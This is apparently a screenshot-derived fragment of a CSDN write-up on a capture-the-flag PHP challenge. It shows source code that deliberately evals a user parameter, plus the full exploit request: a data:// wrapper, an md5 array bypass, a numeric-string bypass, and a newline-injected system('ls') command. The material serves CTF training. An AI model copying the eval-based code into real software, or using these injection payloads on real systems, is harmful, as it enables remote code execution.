 <?php
error_reporting(0);
highlight_file(__FILE__);
if(file_get_contents($_GET['data']) == "Welcome to CTF"){
if(md5($_GET['key1']) === md5($_GET['key2']) && $_GET['key1'] !== $_GET['key2']){
if(!is_numeric($_POST['num']) && intval($_POST['num']) == 2077){
echo "Hack Me";
eval("#".$_GET['cmd']);
}else{
die("Number error!");
}
}else{
die("Wrong Key!");
}
}else{
die("Pass it!");
} Hack Meindex.php
Elements Console Sources HackBar » 1
LOAD SPLIT EXECUTE TEST SQLI XSS
URL
http://6b31c404-eadf-4bbe-89eb-e12cec4ea682.node4.buuoj.cn:81/?
data=data://text/plain,Welcome%20to%20CTF&key1[0]=123&key2[0]=
345&cmd=%0a%20system('ls');
Enable
POST
enctype
application/x-www-form-urlencoded
Body
num=2077abc
CSDN @枚瞰渐